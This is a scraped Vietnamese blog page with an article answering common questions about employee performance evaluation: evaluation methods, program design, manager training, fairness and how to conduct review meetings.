	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-994"><a href="https://trungtq.com/category/mo-rong/tien-luong/">Tiền Lương</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-128"><a href="https://trungtq.com/category/technologies/">Technologies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-960"><a href="https://trungtq.com/category/xamarin/">Xamarin</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://trungtq.com/category/xamarin/xamarin-android/">Xamarin Android</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://trungtq.com/category/xamarin/xamarin-forms/">Xamarin Forms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-964"><a href="https://trungtq.com/category/web/">Web</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="https://trungtq.com/category/database/">Database</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-48"><a href="https://trungtq.com/about-me/">About Me</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://trungtq.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://trungtq.com/">
											<span class="td-logo-text">TRUNGTQ.COM</span>
										<span class="td-tagline-text">Think Big, Act Small, Fail Fast and Learn Rapidly</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div><article id="post-183" class="td-post-template-3 post-183 post type-post status-publish format-standard hentry category-bsc-va-kpi td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trungtq.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Kỹ năng" class="entry-crumb" href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong BSC và KPI" class="entry-crumb" href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Những câu hỏi thường gặp trong công tác đánh giá</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></li><li class="entry-category"><a  href="https://trungtq.com/category/mo-rong/bsc-va-kpi/">BSC và KPI</a></li></ul>                <h1 class="entry-title">Những câu hỏi thường gặp trong công tác đánh giá</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-13T06:43:01+00:00" >Tháng 10 13, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-183">184</span></div>                    <div class="td-post-comments"><a href="https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_uid_1_697430808779c" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F13%2Fnhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nh%E1%BB%AFng+c%C3%A2u+h%E1%BB%8Fi+th%C6%B0%E1%BB%9Dng+g%E1%BA%B7p+trong+c%C3%B4ng+t%C3%A1c+%C4%91%C3%A1nh+gi%C3%A1&url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F13%2Fnhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia%2F&via=TRUNGTQ.COM">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/&amp;media=&description=Nh%E1%BB%AFng+c%C3%A2u+h%E1%BB%8Fi+th%C6%B0%E1%BB%9Dng+g%E1%BA%B7p+trong+c%C3%B4ng+t%C3%A1c+%C4%91%C3%A1nh+gi%C3%A1">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Những câu hỏi thường gặp trong công tác đánh giá %0A%0A https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697430808779c">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <p>Đánh giá nhân viên là quá trình đưa ra những trao đổi nhận xét về mức độ hoàn thành công việc, thành tích của cán bộ nhân viên, từ đó lên kế hoạch hoàn thiện và phát triển cho cá nhân đó.</p>
<p>Kết quả đánh giá nhân viên được sử dụng cho rất nhiều mục đích trong công tác quản trị nhân lực như quản lý lương thưởng, đào tạo, thăng hoặc hạ cấp bậc, luân chuyển,… Trong đó có 3 mục đích chủ yếu:</p>
<p>&#8211; Cải thiện thành tích của nhân viên trong công việc hiện tại;<br />
&#8211; Chuẩn bị nhân sự cho những cơ hội thời cơ trong tương lai của tổ chức;<br />
&#8211; Cung cấp những ghi nhận về thành tích công tác của nhân viên mà chúng có thể sẽ được sử dụng làm cơ sở cho những quyết định quản trị trong tương lai.</p>
<p>Để đánh giá nhân viên đặc biệt là đối với các vị trí quan trọng được toàn diện và công bằng, doanh nghiệp không chỉ phải dựa vào kết quả công việc, mà còn bằng năng lực của nhân viên đó. Có thể kể ra một số phương pháp đánh giá được các tổ chức, doanh nghiệp áp dụng:</p>
<p>&#8211; Phương Pháp mức thang điểm (Rating scale method)<br />
&#8211; Phương Pháp Xếp hạng (luân phiên &amp; so sánh cặp) (Ranking method)<br />
&#8211; Phương Pháp Ghi chép các vụ việc quan trọng (Critical incident method)<br />
&#8211; Phương Pháp Đánh giá bằng văn bản tường thuật (Essay method)<br />
&#8211; Phương Pháp Theo tiêu chuẩn công việc (Work standards method)<br />
&#8211; Phương Pháp Thang điểm hành vi (Behaviorally anchored rating scales method – BARS)<br />
&#8211; Phương Pháp Quản trị bằng các mục tiêu (MBO)</p>
<p>Trên thực tế, công tác triển khai đánh giá thường không diễn ra suôn sẻ như chúng ta tưởng. Có rất nhiều câu hỏi cần giải đáp xuất phát từ phía các nhà Quản lý nhân sự (những người đưa ra các chương trình đánh giá tại công ty) và cả từ các nhà quản lý tại các bộ phận (những người trực tiếp thực hiện công tác đánh giá nhân viên). Dưới đây là một số câu hỏi như vậy:</p>
<p><strong>Đến từ các nhà Quản lý nhân sự:</strong></p>
<p><em>1. Các tiêu chuẩn quan trọng của một chương trình đánh giá nhân viên là gì?</em></p>
<p>Một chương trình đánh giá nhân viên thành công cần đáp ứng các yêu cầu sau:</p>
<p>• Phù hợp với quy mô của tổ chức.<br />
• Phải được truyền đạt được tới tất cả những cá nhân liên quan.<br />
• Phải thuyết phục được những người sẽ dẫn dắt các cuộc đánh giá.<br />
• Cung cấp được các khoá đào tạo, hướng dẫn, các nguồn lực hỗ trợ tới các nhà quản lý.<br />
• Thiết lập được hệ thống kiểm soát và khen thưởng để tăng thêm tính thực thi.</p>
<p><em>2. Liệu có thể sử dụng các form biểu, quy trình đánh giá từ các đơn vị khác không hay chúng ta cần phải chủ động thiết kế một chương chình đánh giá mới dành riêng cho đơn vị của mình?</em></p>
<p>Bạn có thể tìm được rất nhiều mẫu biểu liên quan tới quy trình đánh giá, nhưng sẽ rất hiếm khi có thể kiếm đuợc một hệ thống hoàn toàn phù hợp với toàn bộ công ty bạn.</p>
<p>Hãy tham khảo các chương trình chỉ như những hướng dẫn chứ không nên dùng chúng như một “món ăn đã qua chế biến”.</p>
<p>Hãy sử dụng các thông tin đầu vào, lấy các yêu cầu từ đội ngũ cán bộ quản lý trực tiếp và các CBNV, tham khảo tất các các form biểu và quy trình tới họ vì đây chính là những “khách hàng quan trọng nhất sẽ sử dụng sản phẩm của bạn”.</p>
<p><em>3. Tại sao các cán bộ quản lý nhìn chung có vẻ không thích các chương trình đánh giá nhân viên khi được tiến hành áp dụng trong một công ty?</em></p>
<p>Rất nhiều nhà quản lý không tin tưởng rằng đánh giá là một công cụ tốt và sẽ không đưa ra được các kết quả tích cực, họ cũng ít khi được đào tạo đầy đủ để có thể dẫn dắt một cuộc phỏng vấn. Họ do dự khi phải thực thà trong đánh giá và sợ cấp dưới sẽ không bằng lòng, bực tức với họ và tin rằng cuộc xem xét đánh giá sẽ không thể có sự dễ chịu, dễ gây nên những bất lợi hơn là sẽ tốt đẹp.</p>
<p><em>4. Đào tạo về đánh giá nhân viên cần được tiến hành như thế nào và với thời lượng bao nhiêu là vừa đủ?</em></p>
<p>Đào tạo phải bao gồm được ba yếu tố sau:</p>
<p>• Những thông tin nhân sự cơ bản.<br />
• Những kỹ năng đánh giá nhân viên.<br />
• Những thúc đẩy để thực hiện chương trình.</p>
<p>Về mặt ý tưởng chương trình cần được thực hiện với rất nhiều công đoạn trải dài trong một quãng thời gian với từng nhóm nhỏ cho việc thảo luận và luyện tập. Một trong những key-topic có thể là làm thế nào để có thể rõ ràng những gì đang kỳ vọng, làm thế nào để dẫn dắt một cuộc đánh giá hiệu quả, làm sao để có thể đánh giá một cách công bằng…</p>
<p><strong>Đến từ các nhà Quản lý trực tiếp:</strong></p>
<p><em>1. Tại sao hầu hết các nhân viên dưới quyền thường cũng không thích thực hiện đánh giá nhân viên?</em></p>
<p>Lí do là vì những cuộc đánh giá thường rơi vào không khí khó chịu bởi những vấn đề như:</p>
<p>• Những nhiệm vụ được giao và đo lường sản phẩm đầu ra không rõ ràng.<br />
• Ngại khi bất đồng ý kiến với cấp trên và có thể việc đó sẽ gây trở ngại cho họ sau đó.<br />
• Phê bình nhiều hơn khen ngợi.<br />
• Cấp trên thường bảo thủ trong khi trao đổi với cấp dưới.<br />
• Cấp trên có sự chuẩn bị cho quá trình đánh giá không tốt.</p>
<p><em>2. Làm sao để có thể chắc chắn là bạn đang thực hiện công tác đánh giá nhân viên một cách công bằng?</em></p>
<p>• Thu thập những yếu tố đầu vào từ những người cũng đang làm công tác đánh giá những vị trí tương tự.<br />
• Chắc chắn rằng bạn đang không bị tác động của những ảnh hưởng “halo effect” hay “horns effect”.<br />
• Không đánh giá dựa trên những sự kiện, kết quả gần nhất.</p>
<p><em>3. Làm sao để có thể lôi kéo nhân viên vào trong quá trình thảo luận đánh giá thay vì phải thực hiện “độc thoại, phán xét” trong suốt buổi đánh giá cùng nhân viên?</em></p>
<p>Để tránh nhàm chán trong cuộc trao đổi đánh giá bạn có thể hỏi nhứng câu hỏi kiểu như:</p>
<p>• Trong năm vừa rồi bạn thấy có điểm gì đáng mừng?<br />
• Có vấn đề gì đáng nhớ mà bạn đã phải đối mặt?<br />
• Những mục tiêu chính cho năm tới của bạn sẽ là gì?<br />
• Bạn muốn cải thiện, phát triển mảng nghiệp vụ, khả năng nào của mình?<br />
• Tôi có thể giúp đỡ bạn bằng cách nào để hỗ trợ cho việc đạt được các mục tiêu năm tới?</p>
<p><em>4. Tôi nên kết thúc buổi đánh giá nhân viên như thế nào đặc biệt khi mà cá nhân nhân viên đó là người có những kết quả thực hiện công việc yếu kém?</em></p>
<p>Luôn luôn kết thúc cuộc đánh giá với những điểm tích cực. Trước hết cám ơn nhân viên với một vài công việc điển hình rất tốt mà họ đã hoàn thành trong năm qua. Bằng những ghi nhận các đóng góp nhà quản lý sẽ tạo được không khí động viên, khuyến khích nhân viên cố gắng. sau đó có thể chuyển sang những “điểm nhỏ cần điều chỉnh”.</p>
<p>Hãy nói những nhận xét kiểu như: “Tôi rất mừng vì được có cơ hội ngồi lại trao đổi về kết quả thực hiện công việc của bạn và tìm cách để chúng ta có thể cải tiến, phát triển những kết quả này. Tôi tin rằng cùng nhau chúng ta có thể đạt được những kết quả khả quan hơn nữa”.</p>
<p>Không chỉ đánh giá mà nên luôn ghi nhận, khen ngợi về những thành quả của nhân viên.</p>
<p>“Không được bỏ qua bất kỳ bước nào trong quá trình đánh giá và quản lý đánh giá.</p>
<p>Quản lý đánh giá “Performance management” hoạt động hiệu quả như một hệ thống với một số nhất định các phần liên quan. Mỗi phần, quá trình cần được thực hiện trọn vẹn tại thời điểm xác định.</p>
<p>Nếu như bạn bỏ lỡ một khâu nào đó, giá trị của công tác đánh giá và quản lý đánh giá có thể sẽ bị ảnh hưởng.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_69743080880a9_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://trungtq.com/wp-content/uploads/2018/07/rec728.jpg"/></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
            <div class="td-post-source-via td-no-tags"><div class="td-post-small-box"><span>NGUỒN</span><a rel="nofollow" href="https://www.ihcm.vn/tin-tuc/tin-tuc/quan-tri-doanh-nghiep/1570-nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia.html">ihcm</a></div></div>                    </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_6974308088560" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F13%2Fnhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nh%E1%BB%AFng+c%C3%A2u+h%E1%BB%8Fi+th%C6%B0%E1%BB%9Dng+g%E1%BA%B7p+trong+c%C3%B4ng+t%C3%A1c+%C4%91%C3%A1nh+gi%C3%A1&url=https%3A%2F%2Ftrungtq.com%2F2018%2F10%2F13%2Fnhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia%2F&via=TRUNGTQ.COM">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/&amp;media=&description=Nh%E1%BB%AFng+c%C3%A2u+h%E1%BB%8Fi+th%C6%B0%E1%BB%9Dng+g%E1%BA%B7p+trong+c%C3%B4ng+t%C3%A1c+%C4%91%C3%A1nh+gi%C3%A1">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Những câu hỏi thường gặp trong công tác đánh giá %0A%0A https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_6974308088560">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://trungtq.com/2018/10/09/sep-muon-thuong-phat-nhan-vien-hieu-qua-deu-can-biet-nguyen-ly-kinh-te-nay/">Sếp muốn thưởng phạt nhân viên hiệu quả đều cần biết nguyên lý kinh tế này</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://trungtq.com/2018/10/13/nhung-kinh-nghiem-de-trien-khai-thanh-cong-bsc-kpi/">Những kinh nghiệm để triển khai thành công BSC &#038; KPI</a></div></div></div>        <div class="author-box-wrap"><a href="https://trungtq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36dd407ab6ada98768ca64522797453411caf48bd912f52950cb80c0f6831df9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36dd407ab6ada98768ca64522797453411caf48bd912f52950cb80c0f6831df9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://trungtq.com/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-10-13T06:43:01+00:00"><meta itemprop="dateModified" content="2019-11-06T12:34:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trungtq.com/2018/10/13/nhung-cau-hoi-thuong-gap-trong-cong-tac-danh-gia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="TRUNGTQ.COM"></span><meta itemprop="headline " content="Những câu hỏi thường gặp trong công tác đánh giá"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trungtq.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_6974308088f38_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6974308088f38" ><script>var block_td_uid_4_6974308088f38 = new tdBlock();
block_td_uid_4_6974308088f38.id = "td_uid_4_6974308088f38";
block_td_uid_4_6974308088f38.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6974308088f38_rand","td_column_number":3,"live_filter_cur_post_id":183,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6974308088f38_rand","tdc_css_class_style":"td_uid_4_6974308088f38_rand_style"}';
block_td_uid_4_6974308088f38.td_column_number = "3";
block_td_uid_4_6974308088f38.block_type = "td_block_related_posts";
block_td_uid_4_6974308088f38.post_count = "3";
block_td_uid_4_6974308088f38.found_posts = "14";
block_td_uid_4_6974308088f38.header_color = "";
block_td_uid_4_6974308088f38.ajax_pagination_infinite_stop = "";
block_td_uid_4_6974308088f38.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_4_6974308088f38);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_697430809ba06" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6974308088f38" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_6_697430809ba0a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6974308088f38" href="#">XEM THÊM</a></h4><div id=td_uid_4_6974308088f38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://trungtq.com/2019/08/07/tam-quan-trong-cua-cong-tac-do-luong-trong-quan-tri-doanh-nghiep/" rel="bookmark" class="td-image-wrap" title="Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp"><img width="218" height="150" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2019/08/xay-dung-kpi-thanh-cong-218x150.jpg" srcset="https://trungtq.com/wp-content/uploads/2019/08/xay-dung-kpi-thanh-cong-218x150.jpg 218w, https://trungtq.com/wp-content/uploads/2019/08/xay-dung-kpi-thanh-cong-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp"/></a></div>                <a href="https://trungtq.com/category/mo-rong/bsc-va-kpi/" class="td-post-category">BSC và KPI</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/08/07/tam-quan-trong-cua-cong-tac-do-luong-trong-quan-tri-doanh-nghiep/" rel="bookmark" title="Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp">Tầm quan trọng của công tác đo lường trong quản trị doanh nghiệp</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
